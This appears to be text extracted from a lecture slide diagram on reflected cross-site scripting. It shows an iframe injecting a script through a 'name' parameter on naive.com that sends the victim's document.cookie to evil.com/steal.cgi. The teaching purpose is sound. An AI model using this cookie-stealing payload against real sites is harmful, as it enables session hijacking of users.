 evil.com
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
victim’s browser